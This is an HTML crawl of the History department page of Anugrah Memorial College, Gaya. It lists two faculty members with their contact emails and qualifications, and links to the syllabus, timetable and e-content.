

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amcollegegaya.ac.in/department.php?dept=73
body_size: 7639
content:
	  



<script type="text/javascript">
/// some script

// jquery ready start
$(document).ready(function() {
	// jQuery code

	//////////////////////// Prevent closing from click inside dropdown
    $(document).on('click', '.dropdown-menu', function (e) {
      e.stopPropagation();
    });

    // make it as accordion for smaller screens
    if ($(window).width() < 992) {
	  	$('.dropdown-menu a').click(function(e){
	  		e.preventDefault();
	        if($(this).next('.submenu').length){
	        	$(this).next('.submenu').toggle();
	        }
	        $('.dropdown').on('hide.bs.dropdown', function () {
			   $(this).find('.submenu').hide();
			})
	  	});
	}
	
}); // jquery end
</script>


	
	
	
	
	
	
	<!DOCTYPE html>
<html lang="en">


<head>
<title>Anugrah Memorial College, Gaya </title>
<link rel="icon" href="images/favicon.png" type="https://amcollegegaya.ac.in/images/favicon.png" sizes="16x16" /> 
<meta name="description" content="Anugrah Memorial College, Gaya "/>
	
	<!-- FAVICONS ICON -->
	<link rel="icon" href="images/favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" type="image/x-icon" href="images/favicon.png" />
	
	<!-- PAGE TITLE HERE -->
	<title>AmCollege</title>
	
	<!-- MOBILE SPECIFIC -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta charset="UTF-8">
	
	<!--[if lt IE 9]>
	<script src="js/html5shiv.min.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	
	<!-- STYLESHEETS -->
	<link rel="stylesheet" type="text/css" href="https://amcollegegaya.ac.in/css/plugins.min.css">
	<link rel="stylesheet" type="text/css" href="https://amcollegegaya.ac.in/plugins/fontawesome/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="https://amcollegegaya.ac.in/plugins/line-awesome/css/line-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="https://amcollegegaya.ac.in/plugins/flaticon/flaticon.css">
	<link rel="stylesheet" type="text/css" href="https://amcollegegaya.ac.in/plugins/themify/themify-icons.css">
	<link rel="stylesheet" type="text/css" href="https://amcollegegaya.ac.in/css/style.min.css">
	<link rel="stylesheet" type="text/css" href="https://amcollegegaya.ac.in/css/templete.min.css">
	<link class="skin" rel="stylesheet" type="text/css" href="https://amcollegegaya.ac.in/css/skin/skin-1.css">
	<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari&display=swap" rel="stylesheet">
	
	

	
	<!-- Google Font -->
	<style>
	@import url('https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&amp;family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&amp;family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap');
	</style>
	
	<!-- REVOLUTION SLIDER CSS -->
	<link rel="stylesheet" type="text/css" href="plugins/revolution/revolution/css/revolution.min.css">
	
	
</head>
<body id="bg">
<div class="page-wraper">
<div id="loading-area"></div>
    <!-- header -->
    <header class="site-header mo-left header ext-header navstyle1">
		<div class="top-bar bg-primary text-white">
			<div class="container">
				<div class="row d-flex justify-content-between align-items-center">
					<div class="dlab-topbar-left">
						<ul>
							<li><i class="la la-phone-volume text-white"></i> (+91) - 631 - 2223225</li>
							<li><i class="las la-map-marker text-white"></i> Katari Hill Road, Gaya (Bihar), India - 823001</li>
						</ul>
					</div>
					<div class="dlab-topbar-right">
						<ul>
							<li>A Consituent Unit of Magadh University, Bodh Gaya</li>
							
						</ul>				
					</div>
				</div>
			</div>
		</div>
		<div class="middle-bar bg-white">
			<div class="container">
				<!-- website logo  -->
				<div class="middle-area">
					<div class="logo-header logo-dark">
												 <a href="index.php">
						   						<img class="img-responsive" src="upload/images/1606968322logo.png" />							  </a>
					</div>
					<div class="service-list">
						<ul>
							
							<li>
								<i class="la la-envelope-o"></i>
								<h4 class="title">info@amcollegegaya.ac.in </h4>
								<span>Email Us</span>
							</li>
						
				

						
						
						</ul>
					</div>
				</div>
				
			</div>
		</div>		
		<!-- main header -->
        <div class="sticky-header main-bar-wraper navbar-expand-lg">
            <div class="main-bar clearfix ">
                <div class="container-fluid clearfix">
                    <!-- website logo -->
                    <div class="logo-header mostion">
							 <a href="index.php">
						   						<img class="img-responsive" src="upload/images/1606968322logo.png" />							  </a>
					</div>
                    <!-- nav toggle button -->
                    <button class="navbar-toggler collapsed navicon justify-content-end" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
						<span></span>
						<span></span>
						<span></span>
					</button>
                    <!-- extra nav -->
                  
                    <!-- Quik search -->
      
                    <!-- main nav -->
                    <div class="header-nav navbar-collapse nav-dark collapse justify-content-start" id="navbarNavDropdown">
						<div class="logo-header d-md-block d-lg-none">
							   						<img class="img-responsive" src="upload/images/1606968322logo.png" />						</div>
                        <ul class="nav navbar-nav">	
							<li class="active has-mega-menu homedemo">
								<a href="index.php">Home</a>
								
							</li>
						<li>
								<a href="javascript:;">About Us<i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu tab-content">
							
										                                           <li ><a href="pages.php?Url=about-us">About Us</a></li>
                                                                                    <li ><a href="pages.php?Url=principal-desk">Principal's Desk</a></li>
                                                                                    <li ><a href="pages.php?Url=mission-vision">Mission & Vision</a></li>
                                                                                    <li ><a href="pages.php?Url=anugrah-babu">About Dr. Anugrah Babu</a></li>
                                                                                    <li ><a href="pages.php?Url=history">History</a></li>
                                                                                    <li ><a href="pages.php?Url=officer-college">Officer of the College</a></li>
                                                                                    <li ><a href="pages.php?Url=college-committees">College Committees</a></li>
                                                                                    <li ><a href="pages.php?Url=Infrastructure-Facility">Infrastructure/Facility</a></li>
                                                                                    <li ><a href="pages.php?Url=admission">Admission</a></li>
                                                                                  
											<li ><a href="teaching-staff.php">Teaching Staff</a></li>
									  <li ><a href="nonteaching-staff.php">Non Teaching Staff</a></li>
							
								</ul>
							</li>
										<li>
								<a href="javascript:;">College Journal<i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu tab-content">
                                    <li ><a href="page_hbanner.php">Pratibha Srijan</a></li>
								</ul>
							</li>
							
							
							<li>
								<a href="javascript:;">Department<i class="fa fa-chevron-down"></i></a>
										<ul class="sub-menu tab-content">
											
																							<li><a href="javascript:;">Humanities <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="department.php?dept=47">HINDI</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=75">ENGLISH</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=74">PHILOSOPHY</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=48">URDU</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=51">SANSKRIT</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=60">PALI</a>
															
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="javascript:;">Science <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="department.php?dept=70">PHYSICS</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=71">CHEMISTRY</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=39">MATHEMATICS</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=42">BOTANY</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=55">ZOOLOGY</a>
															
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="javascript:;">Social Science <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="department.php?dept=73">HISTORY</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=49">PSYCHOLOGY</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=52">POLITICAL SCIENCE</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=44">ECONOMICS</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=56">SOCIOLOGY</a>
															
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="javascript:;">Education <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="department.php?dept=65">B. ED.</a>
															
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="javascript:;">Vocational <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="department.php?dept=86">COMPUTER APPLICATIONS & INFO. TECH.</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=87">BUSINESS STUDIES</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=88">LIBRARY & INFORMATION SCIENCE</a>
															
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="javascript:;">Law <i class="fa fa-angle-right"></i></a>
																								
											</li>											</ul>
								
								
							</li>
							
							<li>
								<a href="javascript:;">E-Content<i class="fa fa-chevron-down"></i></a>
										<ul class="sub-menu tab-content">
											
																							<li><a href="#">Humanities <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="study-material.php?dept=47">HINDI</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=75">ENGLISH</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=74">PHILOSOPHY</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=48">URDU</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=51">SANSKRIT</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=60">PALI</a>
													
																	
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="#">Science <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="study-material.php?dept=70">PHYSICS</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=71">CHEMISTRY</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=39">MATHEMATICS</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=42">BOTANY</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=55">ZOOLOGY</a>
													
																	
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="#">Social Science <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="study-material.php?dept=73">HISTORY</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=49">PSYCHOLOGY</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=52">POLITICAL SCIENCE</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=44">ECONOMICS</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=56">SOCIOLOGY</a>
													
																	
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="#">Education <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="study-material.php?dept=65">B. ED.</a>
													
																	
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="#">Vocational Course <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="study-material.php?dept=67">B. C. A.</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=82">B. SC. (IT)</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=79">M. SC. (IT)</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=81">BLIS</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=78">MLIS</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=69">B. B. M.</a>
													
																	
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="#">Vocational <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="study-material.php?dept=86">COMPUTER APPLICATIONS & INFO. TECH.</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=87">BUSINESS STUDIES</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=88">LIBRARY & INFORMATION SCIENCE</a>
													
																	
													
													
													</li>
													
												</ul>
																							
											</li>												<li><a href="#">Law <i class="fa fa-angle-right"></i></a>
																								
											</li>												<li><a href="#">New Courses <i class="fa fa-angle-right"></i></a>
																								<ul class="sub-menu ">
																									
													<li><a href="study-material.php?dept=96">COMMERCE</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=95">GEOGRAPHY</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=93">PUBLIC ADMINISTRATION</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=94">HOME SCIENCE</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=92">WOMEN&#39;S STUDIES</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=91">MUSIC</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=90">YOGA STUDIES</a>
													
																	
													
													
													</li>
																									
													<li><a href="study-material.php?dept=89">MAGAHI</a>
													
																	
													
													
													</li>
													
												</ul>
																							
											</li>											</ul>
									<li>
					
								
							</li>
							
																
							
							<li>
								<a href="javascript:;">Notices/Events<i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu">
										<li ><a href="news.php">News/Notices</a></li>
									   <li ><a href="events.php">Upcoming Events</a></li>
									   
								</ul>
							</li>
							
								<li><a href="tender.php">Tender</a></li>
							
							
						<li>
								<a href="javascript:;">Gallery<i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu">
									<li ><a href="video-gallery.php">Video Gallery</a></li>
									  <li ><a href="media-gallery.php">Media Gallery</a></li>
									  <li ><a href="gallery.php">Image Gallery</a></li>
									   <li ><a href="pages.php?Url=events-gallery">Events Gallery</a></li>
									   <li ><a href="ict-class-room.php">ICT CLASS ROOM</a></li>
								</ul>
							
							</li>
							<li>
								<a href="javascript:;">Syllabus<i class="fa fa-chevron-down"></i></a>
							<ul class="sub-menu">
									<li ><a href="new_syllabus.php">New Syllabus</a></li>
									  <li ><a href="syllabus.php">Old Syllabus</a></li>
								</ul>
							</li>
								<li>
								<a href="routine.php">Routines</a>
							
							</li>
									<li>
								<a href="javascript:;">NAAC<i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu tab-content">
									<li>
										                                           <li ><a href="pages.php?Url=Steering-Committee">Steering Committee</a></li>
                                                                                    <li ><a href="pages.php?Url=iqac">IQAC</a></li>
                                                                                    <li ><a href="pages.php?Url=ssr">SSR 2019</a></li>
                                                                                    <li ><a href="pages.php?Url=Accreditation-Status">Accreditation Status</a></li>
                                                                                    <li ><a href="pages.php?Url=aqar">AQAR</a></li>
                                                                                    <li ><a href="pages.php?Url=student-satisfaction-survey">Student Satisfaction Survey</a></li>
                                                                                    <li ><a href="pages.php?Url=Program-Outcomes">Program Outcomes</a></li>
                                                                                    <li ><a href="pages.php?Url=procedure">Procedure and Policies</a></li>
                                                                                    <li ><a href="pages.php?Url=Institutional-Best-Practices">Institutional Best Practices</a></li>
                                                                                    <li ><a href="pages.php?Url=Institutional-Distinctiveness">Institutional Distinctiveness</a></li>
                                                                                    <li ><a href="pages.php?Url=Quality-Initiative">Quality Initiative By IQAC</a></li>
                                                                                    <li ><a href="pages.php?Url=Academic-Calendar">Calendar</a></li>
                                         									</li>	
							
								</ul>
							</li>
									
							
							<li>
							<a href="pages.php?Url=alumni">Alumni</a>
							
							</li>
							
						
							<li>
								<a href="contact.php">Contact Us</a>
							
							</li>
						<li>
								<a href="javascript:;">Vocational Courses <i class="fa fa-chevron-down"></i></a>
																								<ul class="sub-menu tab-content">
																									
													<li><a href="department.php?dept=67">B. C. A.</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=82">B. SC. (IT)</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=79">M. SC. (IT)</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=81">BLIS</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=78">MLIS</a>
															
													
													
													</li>
																									
													<li><a href="department.php?dept=69">B. B. M.</a>
															
													
													
													</li>
													
												</ul>
																		
							</li>
								<li>
								<a href="javascript:;">Kala Sangam<i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu tab-content">
							
							
										                                           <li ><a href="pages.php?Url=kala-sangam">Kala Sangam</a></li>
                                         									
					
					
							
								</ul>
							</li>
									<li>
							<a href="pages.php?Url=nss">NSS</a>
							
							</li>
							<li><a href="pages.php?Url=ncc"><img src="images/new.gif">&nbsp;NCC</a></li>
							<li>
								<a href="javascript:;"><img src="images/new.gif">&nbsp;NOU Study Centre <i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu tab-content">
							
										                                           <li ><a href="pages.php?Url=about-nou">About NOU</a></li>
                                                                                    <li ><a href="pages.php?Url=prospectus-general">Prospectus & General Guidance by</a></li>
                                                                                    <li ><a href="pages.php?Url=nou-notices">Notices</a></li>
                                                                                    <li ><a href="pages.php?Url=nou-contacts">Contact us</a></li>
                                                                                    <li ><a href="pages.php?Url=nou-link">NOU Link</a></li>
                                                                                  
										
								</ul>
							</li>
							
							
								<li>
								<a href="javascript:;">Calendar<i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu tab-content">
									<li>
										                                           <li ><a href="pages.php?Url=Academic-Calendar2">Academic Calendar</a></li>
                                                                                    <li ><a href="pages.php?Url=Examination-Calendar">Examination Calendar</a></li>
                                                                                    <li ><a href="pages.php?Url=holiday-Calendar">Holiday Calendar</a></li>
                                         									</li>	
							
								</ul>
							</li>
							
								<li>
								<a href="javascript:;">Online Admission Registration<i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu tab-content">
								    				<li>
							<a href="vocational-admission-registration.php">Vocational Admission Registration</a>
							
							</li>
								    	
								    		<li>
							<a href="newcourse-admission-registration.php">New Courses Admission Registration</a>
							
							</li>
							
							
								</ul>
							</li>
							
						
							
									<li>
								<a href="javascript:;">New Courses (2021-24)<i class="fa fa-chevron-down"></i></a>
								
																
							
							</li>
							
							<li><a href="https://online.amcollegegaya.ac.in/"target="_blank"><img src="images/new.gif">&nbsp;ONLINE ADMISSION</a></li>
							<li><a href="https://amcollegegaya.ac.in/pages.php?Url=download">DOWNLOAD</a></li>
							<!--<li><a href="amc_merit.php"><img src="images/new.gif">&nbsp;MERIT LIST</a></li>-->
								<li><a href="https://amcollegegaya.ac.in/pages.php?Url=nirf"><img src="images/new.gif">&nbsp;NIRF</a></li>
							<!--<li><a href="https://forms.gle/P5h5LAtwbMCqZNe47" target="_blank"><img src="images/new.gif">&nbsp;Wi-Fi</a></li>-->
							
							<li>
								<a href="javascript:;">Student Support Cell<i class="fa fa-chevron-down"></i></a>
								<ul class="sub-menu tab-content">
									<li>
										                                           <li ><a href="pages.php?Url=student-mentosrship-programme">Student Mentorship Programme</a></li>
                                                                                    <li ><a href="pages.php?Url=women-sensitisation-cell">Women Sensitisation Cell</a></li>
                                                                                    <li ><a href="pages.php?Url=anti-ragging-committee">Anti Ragging Committee</a></li>
                                                                                    <li ><a href="pages.php?Url=career-consulting-cell">Career Consulting Cell</a></li>
                                         									</li>	
							
								</ul>
							</li>
							<li><a href="/lms" target="_blank" >LMS </a></li>
							
							<li><a href="https://www.amcollegegaya.ac.in/userfiles/NEP2020.pdf" target="_blank"  class="btn btn-primary"><img src="images/new.gif">  NEP 2020</a></li>
							
								<li>
										
							<button type="button"  class="btn btn-primary" style="" > 
							<a href="feedback-form.php"  style="color:white;"> STUDENT FEEDBACK FORM </a>
							</button> 
    
							
                                          
                                        
									</li>	
								
						</ul>
						
                    </div>
                </div>
            </div>
        </div>
        <!-- main header END -->
    </header>
	
	
	
	
	
	
	
	
	
	
	
	
	
	    <!-- header END -->
    <!-- Content -->
    <!-- Content -->
    <div class="page-content bg-white">
		<!-- inner page banner -->
           <div class="dlab-bnr-inr overlay-black-middle text-center bg-pt" style="background-image:url(images/banner/bnr3.jpg);">
            <div class="container">
                <div class="dlab-bnr-inr-entry align-m text-center">
                   <h1 class="text-white">HISTORY</h1>
					<!-- Breadcrumb row -->
					<div class="breadcrumb-row">
						<ul class="list-inline">
							<li><a href="index.php"><i class="fa fa-home"></i></a></li>
							<li><a href="index.php">Home</a></li>
							<li>HISTORY</li>
						</ul>
					</div>
					<!-- Breadcrumb row END -->
                </div>
            </div>
        </div>
        <!-- inner page banner END -->
        <!-- contact area -->
        <div class="content-block">
			<!-- About Services info -->
			<div class="section-full content-inner bg-white wow fadeIn" data-wow-duration="2s" data-wow-delay="0.4s">
				<div class="container-inner">
					
					<!-------------------Tab Start-------->
					
					<div class="col-lg-12">
								<!-- Tabs -->
								<div class="course-details dlab-tabs border-top bg-tabs">
									<ul class="nav nav-tabs ">
										<li>
											<a data-toggle="tab" href="#description" class="active">
												<i class="fa fa-bookmark m-r10"></i>
												<span class="title-head">Home</span>
											</a>
										</li>
										<li>
											<a data-toggle="tab" href="#curriculum">
												<i class="fa fa-user"></i>
												<span class="title-head">Faculty Members`</span>
											</a>
										</li>
										<li>
											<a data-toggle="tab" href="#instructor">
												<i class="fa fa-user"></i>
												<span class="title-head">Non-Teaching Staff</span>
											</a>
										</li>
										<li>
											<a data-toggle="tab" href="#courses">
												<i class="fa fa-comments"></i>
												<span class="title-head"> 	Courses  </span> 
											</a>
										</li>
										
										<li>
											<a data-toggle="tab" href="#syllabus">
												<i class="fa fa-comments"></i>
												<span class="title-head"> Syllabus  </span> 
											</a>
										</li>
										
										<li>
											<a data-toggle="tab" href="#labs">
												<i class="fa fa-comments"></i>
												<span class="title-head"> 	Labs  </span> 
											</a>
										</li>
										
										<li>
											<a data-toggle="tab" href="#timetable">
												<i class="fa fa-comments"></i>
												<span class="title-head"> 	Time - Table   </span> 
											</a>
										</li>
										
										<li>
											<a data-toggle="tab" href="#econtent">
												<i class="fa fa-comments"></i>
												<span class="title-head"> 	E-Content   </span> 
											</a>
										</li>
										
									</ul>
									<div class="tab-content">
										<div id="description" class="tab-pane active">
										
											<p>
											<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<b><span style="color: rgb(0, 0, 128);"><span style="font-size: xx-large;">DEPARTMENT OF HISTORY</span></span><span style="font-size: xx-large;">&nbsp;</span></b><span style="font-size: xx-large;"> &nbsp;</span> &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>
<div>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <span style="font-size: xx-large;">&nbsp;</span></div>
<div><span style="font-size: xx-large;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span><b><span style="color: rgb(255, 0, 0);"><span style="font-size: xx-large;">Dr. Rajesh Kumar Singh<br />
</span></span></b></div>
<div style="text-align: center;"><b style="text-align: center;"><span style="color: rgb(255, 0, 0);"><span style="font-size: xx-large;"><br />
Dr. Parth Sarathi</span></span></b></div>
<p>&nbsp;</p>											
										
										</div>
										<div id="curriculum" class="tab-pane">
													<h3 class="m-t0 m-b10">Faculty Members</h3>
											
											<table style="width:100%; margin:10px 0 10px 0px; border: #f18c20 solid 3px;" border="1" cellpadding="12px" cellspacing="12px" >
														 <tr>
											
												<td align="left" width="20%"><b>Name</b></td>
												 
											
												<td align="left"><b>Designation</b></td>
									
												
													
												<td align="left"><b>Contact At</b></td>
												
												<td align="left">Qualification</td>
													<td align="left"><b>Research Interests </b></td>
												<td align="left"><b>CV </b></td>
												
											  </tr>
																											
											 <tr>
											   
												<td align="left"> <img src="upload/1618215556rp.jpg" width="50" ><br />Dr. Rajesh Kumar Singh</td>
												
												<td align="left">Professor In-charge, University Professor & H.O.D.</td>
											
												
										
												
												<td align="left"><br />rajeshkumarsingh12346@gmail.com</td>
											   
											
												 <td align="left">
													Ph.D												
												</td>
											 <td align="left">
																								
												</td>
												 <td align="center">    &nbsp;&nbsp;&nbsp;
        
    
    </td>
											
											  </tr>
											  												
											 <tr>
											   
												<td align="left"> <img src="upload/1618215848psp.jpg" width="50" ><br />Dr. Parth Sarathi</td>
												
												<td align="left">Associate Professor</td>
											
												
										
												
												<td align="left"><br />parsar65@gmail.com</td>
											   
											
												 <td align="left">
													Ph.D												
												</td>
											 <td align="left">
																								
												</td>
												 <td align="center">    &nbsp;&nbsp;&nbsp;
        
    
    </td>
											
											  </tr>
											  											</table>
															
														
											
										</div>
										<div id="instructor" class="tab-pane">
																		<h3 class="m-t0 m-b10">Non Teaching Staff</h3>
											<p><table style="width:100%; margin:10px 0 10px 0px; border: #f18c20 solid 3px;" border="1" cellpadding="12px" cellspacing="12px" >
														 <tr>
											
												<td align="left"><b>Name</b></td>
												 
											
												<td align="left"><b>Designation</b></td>
									
												
													
												<td align="left"><b>Contact At</b></td>
												
											
												
											  </tr>
																										</table>
											
										</div>
										
										
										<div id="courses" class="tab-pane comments-area">
												
												<h3 class="m-t0 m-b10">Courses</h3>
												<p>												
											
										</div>
										
										
											<div id="syllabus" class="tab-pane comments-area">
												
												<h3 class="m-t0 m-b10">Syllabus</h3>
												<p>	
												
													<ul class="list-chevron-circle orange ">
																			
											<li><a href="file/2095285107_B. A History.pdf " target="_blank">HISTORY(Degree)</a></li>
										
																					</ul>
												
												
												
																							
										</div>
										
											<div id="labs" class="tab-pane comments-area">
												
												<h3 class="m-t0 m-b10">Labs</h3>
													<p>												
											
										</div>
											<div id="timetable" class="tab-pane comments-area">
												
												<h3 class="m-t0 m-b10">Time Table</h3>
													<p>	<p>&nbsp;<span style="color: rgb(0, 0, 128);"><b><span style="font-size: 12pt; line-height: 107%; font-family: Arial, sans-serif;">History - General Routine (UG and Intermediate Classes):</span></b></span><b><span style="font-size:12.0pt;line-height:107%;&#10;font-family:&quot;Arial&quot;,sans-serif;mso-fareast-font-family:Calibri;mso-fareast-theme-font:&#10;minor-latin;mso-ansi-language:EN-IN;mso-fareast-language:EN-US;mso-bidi-language:&#10;AR-SA"> </span><span style="color: rgb(0, 0, 255);"><span style="font-size: 12pt; line-height: 107%; font-family: Arial, sans-serif;"><a href="/userfiles/Routine_A M College Gaya_Department of History_UG and Intermediate Classes.pdf">Click here to View / Download</a></span></span></b></p>											
											
										</div>
										
											<div id="econtent" class="tab-pane comments-area">
												
												<h3 class="m-t0 m-b10">E-Content</h3>
													<table style="width:100%; margin:10px 0 10px 0px; border: #3289e6  solid 3px;" border="1" cellpadding="12px" cellspacing="12px" >
		 <tr>

    <td align="left"><b>Sr. No.</b></td>
	
   
	<td align="left"><b>Teacher</b></td>
	 <td align="left"><b>Contact at</b></td>
	
	<td align="left"><b>E-Content</b></td>
  </tr>
		
   			
	

 <tr>
 <td>1</td>
 
   
	<td >Dr. Rajesh Kumar Singh (H. O. D.)</td>
	 
	 <td >rajeshkumarsingh12346@gmail.com</td>


	
	
    <td align="center">    &nbsp;&nbsp;&nbsp;
        
    &nbsp;&nbsp;&nbsp;
        
         </td>
  </tr>
  
  
	
	

 <tr>
 <td>2</td>
 
   
	<td >Dr. Parth Sarathi</td>
	 
	 <td >parsar65@gmail.com</td>


	
	
    <td align="center">    &nbsp;&nbsp;&nbsp;
        
    &nbsp;&nbsp;&nbsp;
        
         </td>
  </tr>
  
  

<tr><td colspan="4" align="center"><a href="study-material.php?dept=73">Click Here for More E-content</a></td></tr>

</table>
											
											
										</div>
										
										
									</div>
								</div>
							</div>
					<!-----------Tab End--------------->
					
						
				</div>
			</div>
			<!-- About Services info END -->
	
			
		</div>
		<!-- contact area END -->
    </div>
    <!-- Content END -->
	
	
	<!------------Block End------------>
	<!-- Newsletter -->
		



    <!-- Footer -->
    <footer class="site-footer">
        <div class="footer-top" style="background-image:url(images/pattern/pt15.png);">
            <div class="container">
                <div class="row">
					<div class="col-xl-3 col-lg-3 col-md-6 col-5 col-sm-6 footer-col-4 col-12">
                        <div class="widget widget_about border-0">
							<h5 class="footer-title">Contact US</h5>
							<p class="mm-t5"></p>
							<ul class="contact-info-bx">
                                <li><i class="las la-map-marker"></i><strong>Address : </strong> Katari Hill Road, Gaya (Bihar), India - 823001 </li>
                                <li><i class="las la-phone-volume"></i><strong>Phone :</strong> (+91) - 631 - 2223225</li>
								<li><i class="las la-envelope-open"></i><strong>Email :</strong> info@amcollegegaya.ac.in</li>
                            </ul>
                        </div>
                    </div>
					<div class="col-xl-3 col-lg-2 col-md-6 col-sm-6 footer-col-4 col-12">
                        <div class="widget widget_services border-0">
							<h5 class="footer-title">Links</h5>
							<ul class="mm-t10">
									  <li ><a href="index.php" class="sf-with-ul-pre">Home</li>
									 <li ><a href="https://amcollegegaya.ac.in/pages.php?Url=about-us" class="sf-with-ul-pre">About Us</li>
									 <li ><a href="#" class="sf-with-ul-pre">Study Material</li>
									 <li><a href="gallery.php" class="sf-with-ul-pre">Gallery</li>
									 <li><a href="contact.php" class="sf-with-ul-pre">Contact Us</li>
									 <li><a href="http://www.pmsonline.bih.nic.in/" target="_blank">Matric Scholarship</a></li>
